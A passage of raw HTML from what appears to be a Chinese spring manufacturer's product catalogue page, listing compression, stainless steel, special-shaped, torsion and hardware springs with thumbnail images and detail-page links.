								<div   id="7wuccfmf"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開(kāi)關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85023">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="大型316 汽車不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車不銹鋼拉力彈簧" title="大型316 汽車不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="大型316 汽車不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85024">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85025">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/casesDetail/45711.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670320_3679261_32.jpg"
										 alt="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧" href="/productsDetail/45711.html">雙向壓縮拉伸扭轉(zhuǎn)彈簧 玩具扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/casesDetail/45710.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584670152_9950871_32.jpg"
										 alt="螺旋雙向扭轉(zhuǎn)異形彈簧" title="螺旋雙向扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="螺旋雙向扭轉(zhuǎn)異形彈簧" href="/productsDetail/45710.html">螺旋雙向扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45709.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584669997_4884419_32.jpg"
										 alt="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" title="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45709.html">壓縮開(kāi)關(guān)扭轉(zhuǎn)彈簧 大線徑扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45708.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668832_4471790_32.jpg"
										 alt="精密雙向扭轉(zhuǎn)彈簧" title="精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45708.html">精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/casesDetail/45707.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668642_5746208_32.jpg"
										 alt="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧" href="/productsDetail/45707.html">扭轉(zhuǎn)精密小彈簧 五金壓縮簧渦卷扭轉(zhuǎn)彈簧 電池彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/casesDetail/45706.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668444_6795910_32.jpg"
										 alt="夾子扭轉(zhuǎn)異形彈簧" title="夾子扭轉(zhuǎn)異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="夾子扭轉(zhuǎn)異形彈簧" href="/productsDetail/45706.html">夾子扭轉(zhuǎn)異形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/casesDetail/45705.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668211_8606787_32.jpg"
										 alt="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧" href="/productsDetail/45705.html">五金精密小彈簧 壓縮扭轉(zhuǎn)小彈簧 鍍鋅扭轉(zhuǎn)渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/casesDetail/45704.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584668045_8015868_32.jpg"
										 alt="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" title="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧" href="/productsDetail/45704.html">開(kāi)關(guān)扭轉(zhuǎn)彈簧 環(huán)保蝶形彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/casesDetail/45703.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584667852_1770246_32.jpg"
										 alt="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧" href="/productsDetail/45703.html">左旋家具扭轉(zhuǎn)彈簧 沙發(fā)扭轉(zhuǎn)彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7wuccfmf"   class="procon" claid="85026">
					<div   id="7wuccfmf"   class="pro_tit">
						<div   id="7wuccfmf"   class="tit_left">
							<span></span>
							<a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a>
						</div>
						<!-- <div   id="7wuccfmf"   class="more"><a href="/products.html?type=all-1-85026">more+</a></div> -->
                      	<div   id="7wuccfmf"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7wuccfmf"   class="pro_con">
						<ul>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/casesDetail/45700.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666453_6449266_32.jpg"
										 alt="主軸回位彈彈-發(fā)條平面渦卷彈簧" title="主軸回位彈彈-發(fā)條平面渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="主軸回位彈彈-發(fā)條平面渦卷彈簧" href="/productsDetail/45700.html">主軸回位彈彈-發(fā)條平面渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/casesDetail/45699.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666390_1746069_32.jpg"
										 alt="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="五金金屬卡箍彈簧-不銹鋼卡箍彈簧" href="/productsDetail/45699.html">五金金屬卡箍彈簧-不銹鋼卡箍彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/casesDetail/45698.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666116_6363179_32.jpg"
										 alt="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧" href="/productsDetail/45698.html">異型渦卷五金彈簧-不銹鋼渦卷簧異形精密彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/casesDetail/45697.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584666020_7894415_32.jpg"
										 alt="螺旋拉伸異型彈簧-電池扭力彈簧" title="螺旋拉伸異型彈簧-電池扭力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7wuccfmf"   class="text"><a title="螺旋拉伸異型彈簧-電池扭力彈簧" href="/productsDetail/45697.html">螺旋拉伸異型彈簧-電池扭力彈簧</a></div>
							</li>
														<li>
								<div   id="7wuccfmf"   class="pro_pic"><a title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" href="/casesDetail/45696.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584665947_5134674_32.jpg"
										 alt="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" title="精密五金彈簧-異形不銹鋼扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
